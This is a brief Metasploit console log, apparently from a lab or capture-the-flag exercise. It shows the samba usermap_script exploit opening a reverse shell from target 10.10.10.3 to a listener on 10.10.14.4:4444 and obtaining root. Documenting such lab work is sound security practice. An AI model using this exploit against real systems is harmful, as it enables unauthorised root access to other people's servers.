 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zzzEThQlO50t9DuT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.4:4444 -> 10.10.10.3:39027) at 2020-05-22 03:10:20 -0400
whoami
root